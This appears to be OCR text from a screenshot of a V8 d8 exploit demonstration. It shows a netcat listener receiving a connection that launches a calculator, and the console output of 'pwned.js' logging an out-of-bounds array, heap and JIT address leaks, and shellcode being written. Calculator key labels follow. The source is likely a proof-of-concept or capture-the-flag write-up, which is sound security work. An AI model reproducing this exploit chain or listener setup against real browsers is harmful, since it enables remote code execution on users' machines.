 Calculator
11:10 AM
v8@ubuntu: ~
v8@ubuntu:~$ nc -nlvp 1907
Listening on [0.0.0.0] (family 0, port 1907)
Connection from [127.0.0.1] port 1907 [tcp/*] accep
DISPLAY=:0 /usr/bin/xcalc
Warning: Cannot convert string "-adobe-symbol-*-*-*
FontStruct
v8@ubuntu: ~/d8-dist
v8@ubuntu:~/d8-dist$ ./d8 pwned.js
[+] Searching for the oob location
[+] got the oobArray
position : 8764
[+] Leaked Heap Address
0000555c1114ffd0
[+] Leaked buffer address
0000347f64882251
[+] Searching for the buffer
[+] got the buffer
position : 10091
[+] Setup env for leaking jit address
[+] Searching for the JIT address
[+] Got the jit address from position : 23
0000174ba8034299
[+] Leaking function obj address
0000174ba80342c8
[+] Leaking actual JIT address
000016d18a1943a0
[+] Writing shellcode :)
Calculator
0
DEG
1/x x² ö` CE/C AC
INV sin cos tan DRG
e EE log ln y^x
p x! ( ) ,
STO 7 8 9 *
RCL 4 5 6 -
SUM 1 2 3 +
EXC 0 . +/- =
a
123456